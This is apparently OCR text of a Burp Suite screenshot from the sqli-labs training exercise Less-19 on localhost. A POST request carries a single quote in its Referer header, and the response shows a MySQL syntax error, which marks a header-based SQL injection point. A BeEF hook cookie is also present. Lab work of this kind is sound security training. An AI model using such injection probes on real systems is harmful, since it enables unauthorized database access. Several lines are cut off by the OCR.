 Burp Suite Response Renderer
2 × 3 × ...
Send Cancel < ▼ >
Request
Raw Params Headers Hex
POST /sqli/Less-19/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows
Firefox/127.0
Accept:
text/html,application/xhtml+xml,
.8
Accept-Language: zh-CN,zh;q=0.8,
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-
Content-Length: 38
Origin: http://127.0.0.1
Connection: close
Referer: '
Cookie:
BEEFHOOK=inRCbva6Dk07ihSbeD0o6dr
F2aUVq
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
uname=admin&passwd=admin&submit=
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: '
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '127.0.0.1')' at
line 1
SUCCESSFULLY
LOGGED IN